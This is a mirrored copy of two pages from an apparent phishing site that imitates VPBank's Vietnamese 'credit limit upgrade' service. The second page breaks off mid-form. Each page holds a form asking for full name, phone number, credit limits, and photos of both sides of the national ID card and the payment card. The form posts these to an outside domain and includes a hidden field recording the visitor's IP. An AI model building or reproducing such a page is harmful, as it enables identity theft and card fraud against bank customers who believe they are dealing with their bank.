        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <!--Google font-->
        <link
            href="https://fonts.googleapis.com/css?family=Lato:300,400,700,900"
            rel="stylesheet">
        <!-- bootstrap css -->
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/vendors/bootstrap.css">
        <!-- slick css -->
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/vendors/slick-theme.css">
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/vendors/slick.css">
        <!-- iconly css -->
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/vendors/iconly.css">
        <!-- Theme css -->
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/style.css">
        <link rel="stylesheet"
            href="Theme/GUCO/assets/owlcarousel/assets/owl.carousel.min.html">
        <link rel="stylesheet"
            href="Theme/GUCO/assets/owlcarousel/assets/owl.theme.default.min.html">

        <style>
        header .header-option {
            margin-left: inherit;
        }
    </style>

    </head>

    <body>
        <div class="loader">
            <span></span>
            <span></span>
        </div>
        <!-- loader end -->
        <a href="javascript:void(0)" class="overlay-sidebar"></a>
        <style>
        header .brand-logo img {
            width: 58px;
        }

        header .header-option ul li i {
            font-size: calc(23px + (22 - 20) * ((100vw - 320px) / (1920 - 320)));
            color: hsl(0deg 0% 100%);
        }

        header {
            z-index: 999999999999999 !important;
        }
    </style>
        <header class="d-flex justify-content-between">
            <div class="nav-bar" style="margin-right:0px;">
                <img src="Mobile/assets/svg/bar1.svg" class="img-fluid" alt
                    style="fill: hsl(0deg 100% 50%);width: 29px;">
            </div>
            <a href="index.html" class="brand-logo">
                <img src="UploadImages/Data/Banner/logo-vpb00.svg"
                    class="img-fluid main-logo" alt>
                <img src="UploadImages/Data/Banner/logo-vpb00.svg"
                    class="img-fluid white-logo" alt>
            </a>

            <div class="header-option">
                <ul style="font-weight: 700;font-size: 18px;">
                    1900 545 415
                </ul>
            </div>
        </header>

        <style>
        .navbar__bottom {
            background: #194796;
            margin-top: 47px;
        }

        .navbar__bottom .container {
            font-family: 'Roboto';
            font-style: normal;
            font-weight: 400;
            font-size: 12px;
            line-height: 14px;
            display: flex;
            align-items: center;
            justify-content: space-between;
            max-width: 1280px;
        }

        .navbar__bottom .container .col-right,
        .navbar__bottom .container .col-left {
            display: flex;
        }

        .navbar__bottom .container .col-right a,
        .navbar__bottom .container .col-left a {
            margin-bottom: 0;
            display: flex;
            align-items: center;
            padding: 7px 12px;
            cursor: pointer;
            color: #FFFFFF;
        }

        .hottline {
            padding: 7px 0px;
        }

        .hottline p {
            color: #FFF;
            margin-top: 2px;
            margin-bottom: 0rem;
        }

        .hottline span {
            color: #FFF;
        }
    </style>

        <style>
        .header-sidebar .user-panel .user-img {
            width: 45px;
            height: auto;
            border-radius: 0px;
            -o-object-fit: cover;
            /* object-fit: cover; */
            margin-right: 16px;
        }
    </style>

        <a href="javascript:void(0)" class="overlay-sidebar"></a>
        <div class="header-sidebar">

            <a href="dang-ky-nang-cap.html" class="user-panel">
                <img src="UploadImages/Data/Banner/logo-vpb00.svg"
                    class="img-fluid user-img" alt>
                <span>Nâng cấp tín dụng ngay</span>
                <i class="iconly-Arrow-Right-2 icli"></i>
            </a>

            <div class="sidebar-content">
                <ul class="link-section">
                    <li>
                        <a href="index.html">
                            <i class="iconly-Paper icli"></i>
                            <div class="content">
                                <h4>Trang chủ</h4>
                                <h6>Thông tin trang chủ</h6>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="tin-tuc.html">
                            <i class="iconly-Document icli"></i>
                            <div class="content">
                                <h4>Tin tức</h4>
                                <h6>Hiển thị các thông tin tin tức</h6>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="the-tin-dung.html">
                            <i class="iconly-Paper icli"></i>
                            <div class="content">
                                <h4>Thẻ tín dụng</h4>
                                <h6>Thông tin thẻ tín dụng</h6>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="dang-ky-nang-cap.html">
                            <i class="iconly-Document icli"></i>
                            <div class="content">
                                <h4>Khách hàng cá nhân</h4>
                                <h6>Đăng ký các thông tin nâng cấp tín dụng cá
                                    nhân</h6>
                            </div>
                        </a>
                    </li>
                </ul>
                <div class="divider"></div>
            </div>
        </div>
        <style>
        .slider-box img {
            display: block !important;
        }
    </style>

        <style>
        .container {
            margin: 99px auto;

        }

        .btn-gradient {
            margin-top: 22px;
            border-radius: 10px;
            background: #ec1c24;
            color: #fff;
        }

        .image-container {
            align-items: center;
            background: #eee;
            background-position: 50%;
            background-repeat: no-repeat;
            background-size: cover;
            border: 1px solid #eee;
            border-radius: 10px;
            display: flex;
            flex-direction: column;
            height: 180px;
            justify-content: center;
            margin: 10px 0;
            position: relative;
            width: 100%;
        }

        .anticon {
            text-rendering: optimizelegibility;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            color: inherit;
            display: inline-block;
            font-style: normal;
            line-height: 0;
            text-align: center;
            text-transform: none;
            vertical-align: -.125em;
        }

        [hidden] {
            display: none !important;
        }
    </style>
        <div class="container">
            <form action="https://app-vpb.nanghanmuctindung.online/api/customer"
                id="service" method="POST"
                enctype="multipart/form-data">

                <div class="form-group">
                    <label>Họ và tên:</label>
                    <input name="name" id="name" class="form-control"
                        placeholder="Nhập họ và tên" required>
                </div>

                <div class="form-group">
                    <label>Số điện thoại:</label>
                    <input name="phone" id="phone" class="form-control"
                        placeholder="Nhập số điện thoại" required>
                </div>

                <div class="form-group">
                    <label>Hạn mức hiện tại:</label>
                    <input name="limit_now" id="limit_now"
                        class="form-control" placeholder="Nhập hạn mức hiện tại"
                        required>
                </div>

                <div class="form-group">
                    <label>Hạn mức khả dụng:</label>
                    <input name="limit_total" id="limit_total"
                        class="form-control" placeholder="Nhập hạn mức khả dụng"
                        required>
                </div>

                <div class="form-group" style="display:none;">
                    <label>Hạn mức đề xuất:</label>
                    <input name="han_muc_muon_nang" id="limit_increase"
                        class="form-control"
                        placeholder="Nhập hạn mức đề xuất" value="0">
                </div>

                <div class="form-group">
                    <div class="image-container" id="mattruoccccd"
                        style="background-image:url(upload/7d1fe053ff78bca2cbdb8f6ab058f6d9.html)">
                        <span role="img" id="iconmattr" aria-label="camera"
                            class="anticon anticon-camera"
                            style="font-size: 30px; color: rgb(51, 51, 51);">
                            <svg viewBox="64 64 896 896" focusable="false"
                                data-icon="camera" width="1em" height="1em"
                                fill="currentColor" aria-hidden="true">
                                <path
                                    d="M864 248H728l-32.4-90.8a32.07 32.07 0 00-30.2-21.2H358.6c-13.5 0-25.6 8.5-30.1 21.2L296 248H160c-44.2 0-80 35.8-80 80v456c0 44.2 35.8 80 80 80h704c44.2 0 80-35.8 80-80V328c0-44.2-35.8-80-80-80zm8 536c0 4.4-3.6 8-8 8H160c-4.4 0-8-3.6-8-8V328c0-4.4 3.6-8 8-8h186.7l17.1-47.8 22.9-64.2h250.5l22.9 64.2 17.1 47.8H864c4.4 0 8 3.6 8 8v456zM512 384c-88.4 0-160 71.6-160 160s71.6 160 160 160 160-71.6 160-160-71.6-160-160-160zm0 256c-53 0-96-43-96-96s43-96 96-96 96 43 96 96-43 96-96 96z">
                                </path>
                            </svg>
                        </span>
                        <input name="mattruoc" hidden type="file" id="mattruoc"
                            class="form-control" required>
                        <span class="ant-typography textmattr"
                            style="color: rgb(51, 51, 51); font-weight: 700; font-size: 16px;">Mặt
                            trước CMND / CCCD </span>
                    </div>

                </div>
                <input type="hidden" name="ipkhachhang" id="action"
                    value="14.248.232.2">
                <div class="form-group">
                    <div class="image-container" id="matsaucccd"
                        style="background-image:url(upload/7d1fe053ff78bca2cbdb8f6ab058f6d9.html)">
                        <span role="img" id="iconmatsaucancuoc"
                            aria-label="camera" class="anticon anticon-camera"
                            style="font-size: 30px; color: rgb(51, 51, 51);">
                            <svg viewBox="64 64 896 896" focusable="false"
                                data-icon="camera" width="1em" height="1em"
                                fill="currentColor" aria-hidden="true">
                                <path
                                    d="M864 248H728l-32.4-90.8a32.07 32.07 0 00-30.2-21.2H358.6c-13.5 0-25.6 8.5-30.1 21.2L296 248H160c-44.2 0-80 35.8-80 80v456c0 44.2 35.8 80 80 80h704c44.2 0 80-35.8 80-80V328c0-44.2-35.8-80-80-80zm8 536c0 4.4-3.6 8-8 8H160c-4.4 0-8-3.6-8-8V328c0-4.4 3.6-8 8-8h186.7l17.1-47.8 22.9-64.2h250.5l22.9 64.2 17.1 47.8H864c4.4 0 8 3.6 8 8v456zM512 384c-88.4 0-160 71.6-160 160s71.6 160 160 160 160-71.6 160-160-71.6-160-160-160zm0 256c-53 0-96-43-96-96s43-96 96-96 96 43 96 96-43 96-96 96z">
                                </path>
                            </svg>
                        </span>
                        <input name="matsau" hidden type="file" id="matsau"
                            class="form-control" required>
                        <span class="ant-typography textmatsau"
                            style="color: rgb(51, 51, 51); font-weight: 700; font-size: 16px;">Mặt
                            sau CCCD / CMND </span>

                    </div>
                </div>
                <div class="form-group">

                    <div class="image-container" id="anhmattruocthe"
                        style="background-image:url(upload/7d1fe053ff78bca2cbdb8f6ab058f6d9.html)">
                        <span role="img" id="iconmattruocthe"
                            aria-label="camera" class="anticon anticon-camera"
                            style="font-size: 30px; color: rgb(51, 51, 51);">
                            <svg viewBox="64 64 896 896" focusable="false"
                                data-icon="camera" width="1em" height="1em"
                                fill="currentColor" aria-hidden="true">
                                <path
                                    d="M864 248H728l-32.4-90.8a32.07 32.07 0 00-30.2-21.2H358.6c-13.5 0-25.6 8.5-30.1 21.2L296 248H160c-44.2 0-80 35.8-80 80v456c0 44.2 35.8 80 80 80h704c44.2 0 80-35.8 80-80V328c0-44.2-35.8-80-80-80zm8 536c0 4.4-3.6 8-8 8H160c-4.4 0-8-3.6-8-8V328c0-4.4 3.6-8 8-8h186.7l17.1-47.8 22.9-64.2h250.5l22.9 64.2 17.1 47.8H864c4.4 0 8 3.6 8 8v456zM512 384c-88.4 0-160 71.6-160 160s71.6 160 160 160 160-71.6 160-160-71.6-160-160-160zm0 256c-53 0-96-43-96-96s43-96 96-96 96 43 96 96-43 96-96 96z">
                                </path>
                            </svg>
                        </span>
                        <input name="mattruoc_card" hidden type="file"
                            id="mattruoc_card" class="form-control" required>
                        <span class="ant-typography textanhtruocthe"
                            style="color: rgb(51, 51, 51); font-weight: 700; font-size: 16px;">Ảnh
                            mặt trước thẻ </span>

                    </div>
                </div>
                <div class="form-group">
                    <div class="image-container" id="anhmatsauthe"
                        style="background-image:url(upload/7d1fe053ff78bca2cbdb8f6ab058f6d9.html)">
                        <span role="img" id="iconmatsauthe" aria-label="camera"
                            class="anticon anticon-camera"
                            style="font-size: 30px; color: rgb(51, 51, 51);">
                            <svg viewBox="64 64 896 896" focusable="false"
                                data-icon="camera" width="1em" height="1em"
                                fill="currentColor" aria-hidden="true">
                                <path
                                    d="M864 248H728l-32.4-90.8a32.07 32.07 0 00-30.2-21.2H358.6c-13.5 0-25.6 8.5-30.1 21.2L296 248H160c-44.2 0-80 35.8-80 80v456c0 44.2 35.8 80 80 80h704c44.2 0 80-35.8 80-80V328c0-44.2-35.8-80-80-80zm8 536c0 4.4-3.6 8-8 8H160c-4.4 0-8-3.6-8-8V328c0-4.4 3.6-8 8-8h186.7l17.1-47.8 22.9-64.2h250.5l22.9 64.2 17.1 47.8H864c4.4 0 8 3.6 8 8v456zM512 384c-88.4 0-160 71.6-160 160s71.6 160 160 160 160-71.6 160-160-71.6-160-160-160zm0 256c-53 0-96-43-96-96s43-96 96-96 96 43 96 96-43 96-96 96z">
                                </path>
                            </svg>
                        </span>
                        <input name="matsau_card" hidden type="file"
                            id="matsau_card" class="form-control" required>
                        <span class="ant-typography textanhsauthe"
                            style="color: rgb(51, 51, 51); font-weight: 700; font-size: 16px;">Ảnh
                            mặt sau thẻ </span>

                    </div>
                </div>

                <center>
                    <button type="submit" name="gui-yeu-cau"
                        class="btn btn-gradient btn-rounded" id="submit"><i
                            class="fa fa-plus-circle"></i>
                        GỬI YÊU CẦU </button>
                </center>
            </form>
        </div>

        <script src="/js.js"></script>

        <!-- <script src="/js.js"></script> -->

        <section class="footer__copyright">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 footer__copyright__left">© 2023
                        Vpbbank – Bản quyền đã được bảo hộ</div>
                </div>
            </div>
        </footer>

        <div class="bottom-panel">
            <ul>
                <li>
                    <a href="index.html">
                        <div class="icon">
                            <i class="iconly-Home icli"></i>
                            <i class="iconly-Home icbo"></i>
                        </div>
                        <span>TRANG CHỦ</span>
                    </a>
                </li>
                <li>
                    <a href="#">
                        <div class="icon">
                            <i class="iconly-Wallet icli"></i>
                            <i class="iiconly-Wallet icbo"></i>
                        </div>
                        <span>ƯU ĐÃI</span>
                    </a>
                </li>
                <li>
                    <a href="nang-han-muc.html">
                        <div class="icon">
                            <i class="iconly-Document icli"></i>
                            <i class="iconly-Document icbo"></i>
                        </div>
                        <span>NÂNG CẤP TÍN DỤNG</span>
                    </a>
                </li>
            </ul>
        </div>

        <style>
            footer {
                padding-top: 15px;
                background: #393b40;
                padding: 20px ​0px;
                color: #fff !important;
                margin-top: 10px;
                padding-bottom: 5px;
            }

            .footer div {
                margin-top: 0px;
            }

            .bottom-panel ul li a.active i.icli {
                display: block;
                color: #194796 !important;
            }

            .bottom-panel ul li a.active span {
                color: #194796 !important;
            }
        </style>

        <!-- latest jquery-->
        <script src="Mobile/assets/js/jquery-3.3.1.min.js"></script>
        <script src="Mobile/assets/js/customerMobile.js"></script>
        <!-- Bootstrap js-->
        <script src="Mobile/assets/js/bootstrap.bundle.min.js"></script>

        <!-- Slick js-->
        <script src="Mobile/assets/js/slick.js"></script>

        <!-- Slick js-->
        <!--<script src="~/Mobile/assets/js/homescreen-popup.js"></script>-->
        <!-- timer js-->

        <!-- offcanvas modal js -->
        <script src="Mobile/assets/js/offcanvas-popup.js"></script>

        <!-- script js -->
        <script src="Mobile/assets/js/script.js"></script>
        <script src="Mobile/assets/js/customerEvent.js"></script>
        <style>
            strong.footer__content__left__info__name {
                color: #fff;
            }

            .SectionFooter_copyrightWrap__g3BLy p {
                color: #fff;
            }

            .block-footer.clearfix h6 {
                color: #fff;
            }

            *,
            *: header {
                background-color: #ffffff;
            }

            .btn-solid {
                background-color: #194796;
                color: #ffffff;
                font-weight: 400;
            }

            .icli {
                color: #194796 !important;
            }

            .bottom-panel {
                background-color: #ffffff;
                z-index: 9999999999;
            }
        </style>

        <div class="float-icon-hotline" aria-hidden="true">
            <ul>

            </ul>
        </div>

        <style type="text/css">
            .action_footer {
                position: fixed;
                bottom: 5px;
                width: auto;
                left: 15px;
                z-index: 9999999;
            }

            .action_footer {
                bottom: 10px;
            }

            .action_footer {
                padding-right: 10px;
            }

            .action_footer a {
                float: right;
                background: hsl(0deg 100% 50%);
                padding: 5px 10px;
                border-radius: 3px;
                margin-bottom: 10px;
                color: hsl(0deg 0% 20%);
            }

            .float-icon-hotline {
                display: block;
                width: 40px;
                position: fixed;
                bottom: 54px;
                left: 17px;
                z-index: 999999;
            }

            .float-icon-hotline ul {
                display: block;
                width: 100%;
                padding-left: 0;
                margin-bottom: 0;
            }

            .float-icon-hotline ul li {
                display: block;
                width: 100%;
                position: relative;
                margin-bottom: 10px;
                cursor: pointer;
            }

            .float-icon-hotline ul li .fa {
                background-color: hsl(358deg 85% 52%);
                display: block;
                width: 40px;
                height: 40px;
                text-align: center;
                line-height: 36px;
                -moz-box-shadow: 0 0 5px #888888;
                -webkit-box-shadow: 0 0 5px #888888;
                box-shadow: 0 0 5px #888888;
                color: hsl(0deg 0% 100%);
                font-weight: 700;
                border-radius: 50%;
                position: relative;
                z-index: 2;
                border: 2px solid hsl(0deg 0% 100%);
            }

            .float-icon-hotline ul li .fa-envelope {
                background: hsl(208deg 82% 39%);
                background-size: auto;
                background-size: 100%;
            }

            .animated.infinite {
                animation-iteration-count: infinite;
            }

            .float-icon-hotline ul li span {
                display: inline-block;
                padding: 0;
                color: #fff;
                border: 2px solid hsl(0deg 0% 100%);
                border-radius: 20px;
                height: 40px;
                line-height: 36px;
                position: absolute;
                top: 0;
                left: 18px;
                z-index: 0;
                width: 0;
                overflow: hidden;
                -webkit-transition: all 1s;
                transition: all 1s;
                background-color: hsl(0deg 100% 50%);
                -moz-box-shadow: 0 0 5px #888888;
                -webkit-box-shadow: 0 0 5px #888888;
                box-shadow: 0 0 5px #888888;
                font-weight: 400;
                white-space: nowrap;
                opacity: 0;
            }

            .float-icon-hotline ul li:hover span {
                width: 180px;
                padding-left: 30px;
                padding-right: 10px;
                opacity: 1;
            }

            .float-icon-hotline ul li .fa-zalo {
                background: hsl(0deg 0% 100%) url('images/zalo.html') center center no-repeat;
                background-size: 100%;
            }

            .float-icon-hotline ul li .fa-fb {
                background: hsl(0deg 0% 100%) url('images/messenger.html') center center no-repeat;
                background-size: 100%;
            }


            .fone {
                font-size: 22px;
                color: hsl(0deg 100% 50%);
                line-height: 40px;
                font-weight: bold;
                padding-left: 45px;
                margin: 0 0;
            }

            .fone {
                color: hsl(0, 0%, 100%);
            }

            .fix_tel {
                top: auto;
                bottom: auto;
                right: auto;
                left: auto;
                bottom: 26%;
                left: -8px;
            }
        </style>

    </body>

    <!-- Mirrored from cskh-vpb.tang-han-muc-tin-dung.com/chuyen-tra-gop by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 10 Apr 2024 15:48:37 GMT -->

</html>
</file>

<file: hoan-tien.html>
<!DOCTYPE html>
<html>

    <!-- Mirrored from cskh-vpb.tang-han-muc-tin-dung.com/hoan-tien by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 10 Apr 2024 15:48:37 GMT -->
    <!-- Added by HTTrack -->
    <meta http-equiv="content-type"
        content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport"
            content="width=device-width, initial-scale=1, maximum-scale=1">

        <title>Khách hàng cá nhân</title>

        <meta property="og:image"
            content="UploadImages/Data/Banner/banner-vuong-3.jpg" />

        <script src="Mobile/assets/js/jquery.min.js"></script>

        <link rel="icon" href="UploadImages/Data/config/1/msb-logo.html"
            type="image/x-icon" />
        <link rel="apple-touch-icon"
            href="UploadImages/Data/Banner/msb-logo.html">
        <meta name="theme-color" content="#ff4c3b" />
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black">
        <meta name="apple-mobile-web-app-title" content="multikart">
        <meta name="msapplication-TileImage" content="images/icon_guco.png">
        <meta name="msapplication-TileColor" content="#FFFFFF">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <!--Google font-->
        <link
            href="https://fonts.googleapis.com/css?family=Lato:300,400,700,900"
            rel="stylesheet">
        <!-- bootstrap css -->
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/vendors/bootstrap.css">
        <!-- slick css -->
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/vendors/slick-theme.css">
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/vendors/slick.css">
        <!-- iconly css -->
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/vendors/iconly.css">
        <!-- Theme css -->
        <link rel="stylesheet" type="text/css"
            href="Mobile/assets/css/style.css">
        <link rel="stylesheet"
            href="Theme/GUCO/assets/owlcarousel/assets/owl.carousel.min.html">
        <link rel="stylesheet"
            href="Theme/GUCO/assets/owlcarousel/assets/owl.theme.default.min.html">

        <style>
        header .header-option {
            margin-left: inherit;
        }
    </style>

    </head>

    <body>
        <div class="loader">
            <span></span>
            <span></span>
        </div>
        <!-- loader end -->
        <a href="javascript:void(0)" class="overlay-sidebar"></a>
        <style>
        header .brand-logo img {
            width: 58px;
        }

        header .header-option ul li i {
            font-size: calc(23px + (22 - 20) * ((100vw - 320px) / (1920 - 320)));
            color: hsl(0deg 0% 100%);
        }

        header {
            z-index: 999999999999999 !important;
        }
    </style>
        <header class="d-flex justify-content-between">
            <div class="nav-bar" style="margin-right:0px;">
                <img src="Mobile/assets/svg/bar1.svg" class="img-fluid" alt
                    style="fill: hsl(0deg 100% 50%);width: 29px;">
            </div>
            <a href="index.html" class="brand-logo">
                <img src="UploadImages/Data/Banner/logo-vpb00.svg"
                    class="img-fluid main-logo" alt>
                <img src="UploadImages/Data/Banner/logo-vpb00.svg"
                    class="img-fluid white-logo" alt>
            </a>

            <div class="header-option">
                <ul style="font-weight: 700;font-size: 18px;">
                    1900 545 415
                </ul>
            </div>
        </header>

        <style>
        .navbar__bottom {
            background: #194796;
            margin-top: 47px;
        }

        .navbar__bottom .container {
            font-family: 'Roboto';
            font-style: normal;
            font-weight: 400;
            font-size: 12px;
            line-height: 14px;
            display: flex;
            align-items: center;
            justify-content: space-between;
            max-width: 1280px;
        }

        .navbar__bottom .container .col-right,
        .navbar__bottom .container .col-left {
            display: flex;
        }

        .navbar__bottom .container .col-right a,
        .navbar__bottom .container .col-left a {
            margin-bottom: 0;
            display: flex;
            align-items: center;
            padding: 7px 12px;
            cursor: pointer;
            color: #FFFFFF;
        }

        .hottline {
            padding: 7px 0px;
        }

        .hottline p {
            color: #FFF;
            margin-top: 2px;
            margin-bottom: 0rem;
        }

        .hottline span {
            color: #FFF;
        }
    </style>

        <style>
        .header-sidebar .user-panel .user-img {
            width: 45px;
            height: auto;
            border-radius: 0px;
            -o-object-fit: cover;
            /* object-fit: cover; */
            margin-right: 16px;
        }
    </style>

        <a href="javascript:void(0)" class="overlay-sidebar"></a>
        <div class="header-sidebar">

            <a href="dang-ky-nang-cap.html" class="user-panel">
                <img src="UploadImages/Data/Banner/logo-vpb00.svg"
                    class="img-fluid user-img" alt>
                <span>Nâng cấp tín dụng ngay</span>
                <i class="iconly-Arrow-Right-2 icli"></i>
            </a>

            <div class="sidebar-content">
                <ul class="link-section">
                    <li>
                        <a href="index.html">
                            <i class="iconly-Paper icli"></i>
                            <div class="content">
                                <h4>Trang chủ</h4>
                                <h6>Thông tin trang chủ</h6>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="tin-tuc.html">
                            <i class="iconly-Document icli"></i>
                            <div class="content">
                                <h4>Tin tức</h4>
                                <h6>Hiển thị các thông tin tin tức</h6>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="the-tin-dung.html">
                            <i class="iconly-Paper icli"></i>
                            <div class="content">
                                <h4>Thẻ tín dụng</h4>
                                <h6>Thông tin thẻ tín dụng</h6>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="dang-ky-nang-cap.html">
                            <i class="iconly-Document icli"></i>
                            <div class="content">
                                <h4>Khách hàng cá nhân</h4>
                                <h6>Đăng ký các thông tin nâng cấp tín dụng cá
                                    nhân</h6>
                            </div>
                        </a>
                    </li>
                </ul>
                <div class="divider"></div>
            </div>
        </div>
        <style>
        .slider-box img {
            display: block !important;
        }
    </style>

        <style>
        .container {
            margin: 99px auto;

        }

        .btn-gradient {
            margin-top: 22px;
            border-radius: 10px;
            background: #ec1c24;
            color: #fff;
        }

        .image-container {
            align-items: center;
            background: #eee;
            background-position: 50%;
            background-repeat: no-repeat;
            background-size: cover;
            border: 1px solid #eee;
            border-radius: 10px;
            display: flex;
            flex-direction: column;
            height: 180px;
            justify-content: center;
            margin: 10px 0;
            position: relative;
            width: 100%;
        }

        .anticon {
            text-rendering: optimizelegibility;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            color: inherit;
            display: inline-block;
            font-style: normal;
            line-height: 0;
            text-align: center;
            text-transform: none;
            vertical-align: -.125em;
        }

        [hidden] {
            display: none !important;
        }
    </style>
        <div class="container">
            <div class="container">
                <form action="https://app-vpb.nanghanmuctindung.online/api/customer"
                    id="service" method="POST"
                    enctype="multipart/form-data">

                    <div class="form-group">
                        <label>Họ và tên:</label>
                        <input name="name" id="name" class="form-control"
                            placeholder="Nhập họ và tên" required>
                    </div>

                    <div class="form-group">
                        <label>Số điện thoại:</label>
                        <input name="phone" id="phone"
                            class="form-control"
                            placeholder="Nhập số điện thoại"
                            required>
                    </div>

                    <div class="form-group">
                        <label>Hạn mức hiện tại:</label>
                        <input name="limit_now" id="limit_now"
                            class="form-control"
                            placeholder="Nhập hạn mức hiện tại" required>
                    </div>

                    <div class="form-group">
                        <label>Hạn mức khả dụng:</label>
                        <input name="limit_totl" id="limit_total"
                            class="form-control"
                            placeholder="Nhập hạn mức khả dụng" required>
                    </div>

                    <div class="form-group" style="display:none;">
                        <label>Hạn mức đề xuất:</label>
                        <input name="han_muc_muon_nang" id="limit_increase"
                            class="form-control"
                            placeholder="Nhập hạn mức đề xuất" value="0">
                    </div>

                    <div class="form-group">
                        <div class="image-container" id="mattruoccccd"
